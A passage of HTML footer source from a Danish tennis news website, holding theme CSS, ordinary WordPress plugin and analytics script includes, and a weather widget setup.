href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a67c8a952b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"nikolas-mantis\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[4.70000000000000017763568394002504646778106689453125,40.5],"today_humidity":90,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[4.5,40.10000000000000142108547152020037174224853515625],"today_max":[5.20000000000000017763568394002504646778106689453125,41.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768575600,"day_name":"fre","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,39],"owm_day_index":3},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[4,38],"owm_day_index":11},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":19},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>